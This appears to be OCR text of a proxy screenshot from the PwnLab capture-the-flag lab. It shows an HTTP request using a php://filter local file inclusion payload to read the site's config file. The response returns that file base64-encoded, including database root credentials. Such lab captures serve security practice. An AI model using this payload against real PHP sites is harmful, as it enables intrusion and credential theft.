 1 GET /index.php?page=php://filter/convert.base64-encode/resource=config HTTP/1.1
2 Host: 192.168.56.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1qj0s7pjbmbuntsk750tr086d5
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Jul 2020 15:12:50 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 405
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>PwnLab Intranet Image Hosting</title>
12 </head>
13 <body>
14 <center>
15 <img src="images/pwnlab.png"><br />
16 [ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">
Upload</a> ]
17 <hr/><br/>
18 PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0
gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+</center>
19 </body>
20 </html>